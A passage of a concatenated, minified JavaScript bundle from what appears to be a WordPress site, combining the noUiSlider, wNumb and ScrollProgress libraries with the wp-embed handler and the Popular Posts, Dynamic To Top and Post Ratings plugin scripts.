n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};